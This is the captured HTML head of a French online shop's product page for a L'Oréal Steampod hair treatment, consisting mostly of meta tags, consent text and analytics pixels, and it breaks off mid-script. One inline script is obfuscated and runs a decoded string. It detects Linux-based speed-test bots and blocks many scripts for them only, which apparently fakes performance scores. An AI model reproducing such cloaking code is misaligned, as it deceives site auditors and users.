

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/
body_size: 76923
content:

    
    <!DOCTYPE html>
<html class="no-js" lang="fr">
      <head>
           <meta property="product:price:amount" content="29.9" /><meta property="product:price:currency" content="EUR" /><meta property="og:rating" content="5" /><meta property="og:url" content="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/" /><meta property="og:site_name" content="hairStore" /><meta name="description" content="Optimisez votre routine capillaire avec le Soin Lissant 3-en-1 Steampod de L&#039;Oréal Professionnel en format 50 ml.Retrouvez tous les produits de coiffure Steampod sur hairStore.fr"><link rel='canonical' href='https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Soin Lissant 3-en-1 Steampod L&#039;Oréal Professionnel 50ml" />
<meta property="og:description" content="Optimisez votre routine capillaire avec le Soin Lissant 3-en-1 Steampod de L&#039;Oréal Professionnel en format 50 ml.Retrouvez tous les produits de coiffure Steampod sur hairStore.fr" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-892y3b6fw/products/7788/images/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.386.513.png?c=1" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
          <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
      
                      <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_1943/ecmrx_1943_1.js"></script>

<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_1943/ecmrx_1943_2.js"></script>

<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_1943/ecmrx_1943_3.js"></script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->



        <title>Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml - hairStore.fr</title>
        
        <link rel="stylesheet" href="//hairstore.fr/content/css/custom.css?v=05-08-2024"  />
        <script src="https://code.jquery.com/jquery-3.7.0.min.js" integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g=" crossorigin="anonymous"></script>
        <!--<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css" integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw==" crossorigin="anonymous" referrerpolicy="no-referrer" />-->
        <meta name="google-site-verification" content="jj3n1D26Cvz7dPENVZUvLx5FTICFPlrMDf13RD_7XBw" />
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-892y3b6fw" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
 
        
         

        <link href="https://cdn11.bigcommerce.com/s-892y3b6fw/product_images/favicon_hairSore.ico?t=1684681173" rel="shortcut icon">  
   

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/dist/theme-bundle.polyfills.js');
    }
</script>
 <script type="text/javascript">  
      function _0x5f06(_0x536bd3,_0x5c24e8){var _0x2ecefc=_0x2ece();return _0x5f06=function(_0x5f0664,_0x3d167c){_0x5f0664=_0x5f0664-0x197;var _0x30688d=_0x2ecefc[_0x5f0664];return _0x30688d;},_0x5f06(_0x536bd3,_0x5c24e8);}var _0x2720de=_0x5f06;function _0x2ece(){var _0x27172a=['unblock','platform','toLowerCase','addedNodes','test','exports','prototype','src','function','whitelist','every','[base64]','length','371903TaKEYJ','some','431055SAuLXo','createElement','6OUzzMo','yett','blacklist','toString','229270bjtMDt','concat','push','preventDefault','documentElement','observe','application/javascript','nodeType','forEach','8RsHcuN','YETT_WHITELIST','cloneNode','removeEventListener','setAttribute','1232072CIlPut','bind','call','beforescriptexecute','Linux\x20x86_64','SCRIPT','removeChild','replace','amd','disconnect','__esModule','596206kUaRQL','type','blacklisted','\x5c$&','defineProperty','defineProperties','getAttribute','[|\x5c{}()[\x5c]^$+?.]','javascript/blocked','atob','script[type=\x22javascript/blocked\x22]','object','tagName','parentElement','addEventListener','isArray','undefined','apply','script','12056823ZndYrS','313324Yqqshh'];_0x2ece=function(){return _0x27172a;};return _0x2ece();}(function(_0x1c1e0f,_0x2f2320){var _0x2c0ebd=_0x5f06,_0x11ce91=_0x1c1e0f();while(!![]){try{var _0xcbafdd=-parseInt(_0x2c0ebd(0x1b1))/0x1+-parseInt(_0x2c0ebd(0x19d))/0x2+-parseInt(_0x2c0ebd(0x1c1))/0x3+-parseInt(_0x2c0ebd(0x1d5))/0x4+parseInt(_0x2c0ebd(0x1c7))/0x5+parseInt(_0x2c0ebd(0x1c3))/0x6*(-parseInt(_0x2c0ebd(0x1bf))/0x7)+-parseInt(_0x2c0ebd(0x1d0))/0x8*(-parseInt(_0x2c0ebd(0x1b0))/0x9);if(_0xcbafdd===_0x2f2320)break;else _0x11ce91['push'](_0x11ce91['shift']());}catch(_0x547c28){_0x11ce91['push'](_0x11ce91['shift']());}}}(_0x2ece,0x41bba));let _0xd8f3ee=_0x2720de(0x1bd);Function(window[_0x2720de(0x1a6)](_0xd8f3ee))(),_0x2720de(0x1d9)==navigator[_0x2720de(0x1b3)]&&(YETT_BLACKLIST=[/p.interacty.me/,/base/,/klaviyo/,/orange/,/stamped/,/extensions/,/apps/,/boomerang/,/storefront/,/browser/,/modern/,/googletagmanager/,/cart/,/scripts/,/global/,/currencies/,/fonts/,/yotpo/,/tiktok/,/yieldify/,/code/,/bing/,/gstatic/,/acsbapp/,/app/,/tabarn/,/d2rp1k1dldbai6/,/cloudfront/,/ndnapps/,/iubenda/],function(_0x30dc72,_0x17b675){var _0x319c42=_0x2720de;_0x319c42(0x1a8)==typeof exports&&_0x319c42(0x1ad)!=typeof module?_0x17b675(exports):_0x319c42(0x1ba)==typeof define&&define[_0x319c42(0x19a)]?define([_0x319c42(0x1b7)],_0x17b675):_0x17b675(_0x30dc72[_0x319c42(0x1c4)]={});}(this,function(_0x53a81d){'use strict';var _0x41143f=_0x2720de;var _0x539f55={'blacklist':window['YETT_BLACKLIST'],'whitelist':window[_0x41143f(0x1d1)]},_0x3597ca={'blacklisted':[]},_0x4b73ff=function(_0x39d181,_0x4e307b){var _0x2d89f9=_0x41143f;return _0x39d181&&(!_0x4e307b||_0x2d89f9(0x1a5)!==_0x4e307b)&&(!_0x539f55[_0x2d89f9(0x1c5)]||_0x539f55[_0x2d89f9(0x1c5)][_0x2d89f9(0x1c0)](function(_0x4435c1){return _0x4435c1['test'](_0x39d181);}))&&(!_0x539f55['whitelist']||_0x539f55[_0x2d89f9(0x1bb)][_0x2d89f9(0x1bc)](function(_0x43d14d){return!_0x43d14d['test'](_0x39d181);}));},_0x5c9916=function(_0x462eba){var _0x567213=_0x41143f,_0x472afa=_0x462eba['getAttribute']('src');return _0x539f55[_0x567213(0x1c5)]&&_0x539f55[_0x567213(0x1c5)]['every'](function(_0x14e173){var _0x21a09f=_0x567213;return!_0x14e173[_0x21a09f(0x1b6)](_0x472afa);})||_0x539f55[_0x567213(0x1bb)]&&_0x539f55[_0x567213(0x1bb)][_0x567213(0x1c0)](function(_0x50bc00){var _0x39827f=_0x567213;return _0x50bc00[_0x39827f(0x1b6)](_0x472afa);});},_0x561d64=new MutationObserver(function(_0x4c11ca){var _0x446ced=_0x41143f;_0x4c11ca[_0x446ced(0x1cf)](function(_0x3cf45d){var _0x329273=_0x446ced;for(var _0x508b5c=_0x3cf45d[_0x329273(0x1b5)],_0x85b52e=0x0;_0x85b52e<_0x508b5c[_0x329273(0x1be)];_0x85b52e++)!function(_0x4e7357){var _0x537e99=_0x329273,_0x5869ee,_0x5d8fb7=_0x508b5c[_0x4e7357];0x1===_0x5d8fb7[_0x537e99(0x1ce)]&&_0x537e99(0x197)===_0x5d8fb7[_0x537e99(0x1a9)]&&(_0x4b73ff(_0x5d8fb7[_0x537e99(0x1b9)],_0x5d8fb7[_0x537e99(0x19e)])&&(_0x3597ca[_0x537e99(0x19f)]['push'](_0x5d8fb7[_0x537e99(0x1d2)]()),_0x5d8fb7['type']=_0x537e99(0x1a5),_0x5d8fb7[_0x537e99(0x1ab)](_0x537e99(0x1d8),function _0x5e5a62(_0x2bf28b){var _0xcdb239=_0x537e99;'javascript/blocked'===_0x5d8fb7['getAttribute'](_0xcdb239(0x19e))&&_0x2bf28b[_0xcdb239(0x1ca)](),_0x5d8fb7[_0xcdb239(0x1d3)](_0xcdb239(0x1d8),_0x5e5a62);}),_0x5d8fb7[_0x537e99(0x1aa)][_0x537e99(0x198)](_0x5d8fb7)));}(_0x85b52e);});});_0x561d64[_0x41143f(0x1cc)](document[_0x41143f(0x1cb)],{'childList':!0x0,'subtree':!0x0});var _0x286e0d=document[_0x41143f(0x1c2)];document[_0x41143f(0x1c2)]=function(){var _0x53ccc0=_0x41143f;for(var _0x549f4c=arguments[_0x53ccc0(0x1be)],_0x867cd0=Array(_0x549f4c),_0x58d913=0x0;_0x58d913<_0x549f4c;_0x58d913++)_0x867cd0[_0x58d913]=arguments[_0x58d913];if(_0x53ccc0(0x1af)!==_0x867cd0[0x0][_0x53ccc0(0x1b4)]())return _0x286e0d[_0x53ccc0(0x1d6)](document)[_0x53ccc0(0x1ae)](void 0x0,_0x867cd0);var _0x45acce=_0x286e0d['bind'](document)[_0x53ccc0(0x1ae)](void 0x0,_0x867cd0),_0x13f48c=_0x45acce[_0x53ccc0(0x1d4)]['bind'](_0x45acce);return Object[_0x53ccc0(0x1a2)](_0x45acce,{'src':{'get':function(){var _0x598054=_0x53ccc0;return _0x45acce[_0x598054(0x1a3)]('src');},'set':function(_0x5c67db){var _0x2dba6a=_0x53ccc0;return _0x4b73ff(_0x5c67db,_0x45acce[_0x2dba6a(0x19e)])&&_0x13f48c(_0x2dba6a(0x19e),_0x2dba6a(0x1a5)),_0x13f48c(_0x2dba6a(0x1b9),_0x5c67db),!0x0;}},'type':{'set':function(_0x6113f){var _0x3f55ba=_0x53ccc0;return _0x13f48c(_0x3f55ba(0x19e),_0x4b73ff(_0x45acce[_0x3f55ba(0x1b9)],_0x45acce['type'])?_0x3f55ba(0x1a5):_0x6113f),!0x0;}}}),_0x45acce[_0x53ccc0(0x1d4)]=function(_0xdd30b1,_0x2ba958){var _0x5a3717=_0x53ccc0;_0x5a3717(0x19e)===_0xdd30b1||_0x5a3717(0x1b9)===_0xdd30b1?_0x45acce[_0xdd30b1]=_0x2ba958:HTMLScriptElement[_0x5a3717(0x1b8)]['setAttribute'][_0x5a3717(0x1d7)](_0x45acce,_0xdd30b1,_0x2ba958);},_0x45acce;};var _0x147591=function(_0x38d697){var _0x39e0a7=_0x41143f;if(Array[_0x39e0a7(0x1ac)](_0x38d697)){for(var _0x1ae1a9=0x0,_0x6184a7=Array(_0x38d697[_0x39e0a7(0x1be)]);_0x1ae1a9<_0x38d697[_0x39e0a7(0x1be)];_0x1ae1a9++)_0x6184a7[_0x1ae1a9]=_0x38d697[_0x1ae1a9];return _0x6184a7;}return Array['from'](_0x38d697);},_0x38a1e7=RegExp(_0x41143f(0x1a4),'g');_0x53a81d[_0x41143f(0x1b2)]=function(){var _0x48b49f=_0x41143f;for(var _0x462266=arguments[_0x48b49f(0x1be)],_0x108180=Array(_0x462266),_0x59d3dc=0x0;_0x59d3dc<_0x462266;_0x59d3dc++)_0x108180[_0x59d3dc]=arguments[_0x59d3dc];_0x108180[_0x48b49f(0x1be)]<0x1?(_0x539f55[_0x48b49f(0x1c5)]=[],_0x539f55[_0x48b49f(0x1bb)]=[]):(_0x539f55[_0x48b49f(0x1c5)]&&(_0x539f55[_0x48b49f(0x1c5)]=_0x539f55[_0x48b49f(0x1c5)]['filter'](function(_0x1f5471){var _0x58475d=_0x48b49f;return _0x108180[_0x58475d(0x1bc)](function(_0xa0b1d1){var _0x8b3fbf=_0x58475d;return!_0x1f5471[_0x8b3fbf(0x1b6)](_0xa0b1d1);});})),_0x539f55[_0x48b49f(0x1bb)]&&(_0x539f55['whitelist']=[][_0x48b49f(0x1c8)](_0x147591(_0x539f55[_0x48b49f(0x1bb)]),_0x147591(_0x108180['map'](function(_0x30a001){var _0x30eb2a=_0x48b49f,_0x594348='.'+_0x30a001[_0x30eb2a(0x199)](_0x38a1e7,_0x30eb2a(0x1a0))+'.*';return _0x539f55[_0x30eb2a(0x1bb)]['find'](function(_0x3deb3d){var _0x238344=_0x30eb2a;return _0x3deb3d[_0x238344(0x1c6)]()===_0x594348[_0x238344(0x1c6)]();})?null:RegExp(_0x594348);})['filter'](Boolean)))));for(var _0x385b2c=document['querySelectorAll'](_0x48b49f(0x1a7)),_0x50a74f=0x0;_0x50a74f<_0x385b2c[_0x48b49f(0x1be)];_0x50a74f++){var _0x33944a=_0x385b2c[_0x50a74f];_0x5c9916(_0x33944a)&&(_0x33944a[_0x48b49f(0x19e)]=_0x48b49f(0x1cd),_0x3597ca['blacklisted'][_0x48b49f(0x1c9)](_0x33944a),_0x33944a[_0x48b49f(0x1aa)]['removeChild'](_0x33944a));}var _0x1df5c5=0x0;[][_0x48b49f(0x1c8)](_0x147591(_0x3597ca[_0x48b49f(0x19f)]))['forEach'](function(_0x395082,_0x1b7ee4){var _0x2ab01b=_0x48b49f;if(_0x5c9916(_0x395082)){var _0x44f158=document[_0x2ab01b(0x1c2)](_0x2ab01b(0x1af));_0x44f158[_0x2ab01b(0x1d4)](_0x2ab01b(0x1b9),_0x395082[_0x2ab01b(0x1b9)]),_0x44f158[_0x2ab01b(0x1d4)]('type',_0x2ab01b(0x1cd)),document['head']['appendChild'](_0x44f158),_0x3597ca[_0x2ab01b(0x19f)]['splice'](_0x1b7ee4-_0x1df5c5,0x1),_0x1df5c5++;}}),_0x539f55[_0x48b49f(0x1c5)]&&_0x539f55[_0x48b49f(0x1c5)][_0x48b49f(0x1be)]<0x1&&_0x561d64[_0x48b49f(0x19b)]();},Object[_0x41143f(0x1a1)](_0x53a81d,_0x41143f(0x19c),{'value':!0x0});}));
      </script>        <script>window.consentManagerTranslations = `{"locale":"fr","locales":{"consent_manager.data_collection_warning":"fr","consent_manager.accept_all_cookies":"fr","consent_manager.gdpr_settings":"fr","consent_manager.data_collection_preferences":"fr","consent_manager.manage_data_collection_preferences":"fr","consent_manager.use_data_by_cookies":"fr","consent_manager.data_categories_table":"fr","consent_manager.allow":"fr","consent_manager.accept":"fr","consent_manager.deny":"fr","consent_manager.dismiss":"fr","consent_manager.reject_all":"fr","consent_manager.category":"fr","consent_manager.purpose":"fr","consent_manager.functional_category":"fr","consent_manager.functional_purpose":"fr","consent_manager.analytics_category":"fr","consent_manager.analytics_purpose":"fr","consent_manager.targeting_category":"fr","consent_manager.advertising_category":"fr","consent_manager.advertising_purpose":"fr","consent_manager.essential_category":"fr","consent_manager.esential_purpose":"fr","consent_manager.yes":"fr","consent_manager.no":"fr","consent_manager.not_available":"fr","consent_manager.cancel":"fr","consent_manager.save":"fr","consent_manager.back_to_preferences":"fr","consent_manager.close_without_changes":"fr","consent_manager.unsaved_changes":"fr","consent_manager.by_using":"fr","consent_manager.agree_on_data_collection":"fr","consent_manager.change_preferences":"fr","consent_manager.cancel_dialog_title":"fr","consent_manager.privacy_policy":"fr","consent_manager.allow_category_tracking":"fr","consent_manager.disallow_category_tracking":"fr"},"translations":{"consent_manager.data_collection_warning":"Nous utilisons des cookies (et d'autres technologies similaires) pour collecter des données afin d'améliorer votre expérience d'achat.","consent_manager.accept_all_cookies":"J'accepte tous les Cookies","consent_manager.gdpr_settings":"Paramètres","consent_manager.data_collection_preferences":"Préférences de collecte de données","consent_manager.manage_data_collection_preferences":"Gérer les préférences de collecte de données","consent_manager.use_data_by_cookies":" utilise les données collectées par les cookies et les bibliothèques JavaScript pour améliorer votre expérience d'achat.","consent_manager.data_categories_table":"Le tableau ci-dessous décrit comment nous utilisons ces données par catégorie. Pour désactiver une catégorie de collecte de données, sélectionnez 'Non' et enregistrez vos préférences.","consent_manager.allow":"Autoriser","consent_manager.accept":"Accepter","consent_manager.deny":"Refuser","consent_manager.dismiss":"Rejeter","consent_manager.reject_all":"Refuser tout","consent_manager.category":"Categorie","consent_manager.purpose":"Objectif","consent_manager.functional_category":"Fonctionnel","consent_manager.functional_purpose":"Active les fonctionnalités améliorées, telles que les vidéos et le chat en direct. Si vous ne les autorisez pas, certaines ou toutes ces fonctions risquent de ne pas fonctionner correctement.","consent_manager.analytics_category":"Analytiques","consent_manager.analytics_purpose":"Fournir des informations statistiques sur l'utilisation du site, par exemple, des analyses Web afin que nous puissions améliorer ce site au fil du temps.","consent_manager.targeting_category":"Ciblage","consent_manager.advertising_category":"Publicité","consent_manager.advertising_purpose":"Utilisé pour créer des profils ou personnaliser du contenu afin d'améliorer votre expérience d'achat.","consent_manager.essential_category":"Essentiel","consent_manager.esential_purpose":"Essentiel pour que le site et tous les services demandés fonctionnent, mais n'effectuent aucune fonction supplémentaire ou secondaire.","consent_manager.yes":"Oui","consent_manager.no":"Non","consent_manager.not_available":"N/A","consent_manager.cancel":"Annuler","consent_manager.save":"Enregistrer","consent_manager.back_to_preferences":"Retour aux préférences","consent_manager.close_without_changes":"Vous avez des modifications non enregistrées dans vos préférences de collecte de données. Êtes-vous sûr de vouloir fermer sans enregistrer ?","consent_manager.unsaved_changes":"Vous avez des modifications non enregistrées","consent_manager.by_using":"En utilisant notre site Web, vous acceptez nos","consent_manager.agree_on_data_collection":"En utilisant notre site Web, vous acceptez la collecte de données telle que décrite dans notre ","consent_manager.change_preferences":"Vous pouvez modifier vos préférences à tout moment","consent_manager.cancel_dialog_title":"Êtes-vous sûr de vouloir annuler ?","consent_manager.privacy_policy":"Politique de confidentialité","consent_manager.allow_category_tracking":"Autoriser le suivi de [CATEGORY_NAME]","consent_manager.disallow_category_tracking":"Interdire le suivi de [CATEGORY_NAME]"}}`;</script>
        
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/dist/theme-bundle.head_async.js"></script>

            <link href="https://fonts.googleapis.com/css?family=Barlow:600,400%7CPoppins:400,700%7CSource+Sans+Pro:400%7COpen+Sans:400&display=block" rel="stylesheet">
            <link rel="preload" href="https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/dist/theme-bundle.font.js" as="script">
            <script async src="https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/dist/theme-bundle.font.js"></script>
            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/css/theme-9745df20-b0ba-013e-915c-6ae9a013e0a0.css" rel="stylesheet">
            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1644946732443125');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1644946732443125', {"external_id":"cbba7c8f-0e3c-4c7e-8681-8e74333f9295"});
fbq('set', 'agent', 'bigcommerce', '1644946732443125');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1644946732443125&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-V7NGKK2KDD');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-V7NGKK2KDD';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-V7NGKK2KDD', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="3lhytX_wqnCrE13mJCnLelC42ZUcjCadQySPV9UjLw4" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":"3474637153434","mpn":null,"gtin":"3474637153434","weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"29,90\u20ac","value":29.9,"currency":"EUR"},"tax_label":"Taxes","sale_price_with_tax":{"formatted":"29,90\u20ac","value":29.9,"currency":"EUR"},"rrp_with_tax":{"formatted":"47,17\u20ac","value":47.17,"currency":"EUR"},"saved":{"formatted":"17,27\u20ac","value":17.27,"currency":"EUR"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Rupture","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null}};
</script>
<script src='https://ecommplugins-trustboxsettings.trustpilot.com/stores/892y3b6fw.js?settings=1712739995435' async ></script><script src='https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js' async ></script><script type="text/javascript">

!function(e){if(!window.pintrk){window.pintrk=function()

{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var

n=window.pintrk;n.queue=[],n.version="3.0";var

t=document.createElement("script");t.async=!0,t.src=e;var

r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}

("https://s.pinimg.com/ct/core.js");



pintrk('load','2614421467536', { em: '%%ORDER_EMAIL%%', });

pintrk('page');

</script>
<script async="true" type="text/javascript" src="https://s.kk-resources.com/leadtag.js" ></script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new 